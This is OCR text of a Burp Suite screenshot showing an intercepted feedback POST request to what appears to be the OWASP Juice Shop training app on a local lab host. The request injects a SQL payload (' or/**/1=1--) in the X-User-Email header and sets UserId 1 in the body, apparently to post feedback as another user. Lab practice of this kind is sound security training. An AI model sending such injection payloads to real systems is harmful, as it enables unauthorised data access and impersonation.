 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.153.128:3000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: 192.168.153.128:3000
3 Content-Length: 118
4 Authorization: Bearer
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept: application/json, text/plain, */*
7 X-User-Email: ' or/**/1=1--
8 Content-Type: application/json
9 Sec-GPC: 1
10 Accept-Language: en-US,en;q=0.9
11 Origin: http://192.168.153.128:3000
12 Referer: http://192.168.153.128:3000/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: language=en; welcomebanner_status=dismiss; token=
15 Connection: keep-alive
16
17 {
"UserId":1,
"captchaId":10,
"captcha":"-8",
"comment":"This is the website i don't like (***in@juice-sh.op)",
"rating":2
}
Search 0 highlights
Event log (1) All issues